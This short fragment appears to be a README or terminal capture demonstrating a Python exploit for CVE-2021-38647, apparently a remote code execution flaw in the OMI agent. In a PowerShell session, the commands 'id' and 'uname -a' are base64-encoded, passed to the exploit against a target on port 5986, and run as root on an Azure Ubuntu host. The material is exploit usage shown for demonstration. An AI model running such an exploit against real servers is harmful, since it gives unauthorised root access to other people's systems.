 #> $MyScript = @"
>> id
>> uname -a
>> "@
#> $enc = [Convert]::ToBase64String([Text.Encoding]::UTF8.GetBytes($MyScript))
#> $enc
aWQKdW5hbWUgLWE=
#> python .\CVE-2021-38647.py -t -p 5986 -s "aWQKdW5hbWUgLWE="
uid=0(root) gid=0(root) groups=0(root)
Linux UBUNTU5 5.8.0-1041-azure #44~20.04.1-Ubuntu SMP Fri Aug 20 20:41:09 UTC 2021 x86_64 x86_64 x86_64 GNU/Linux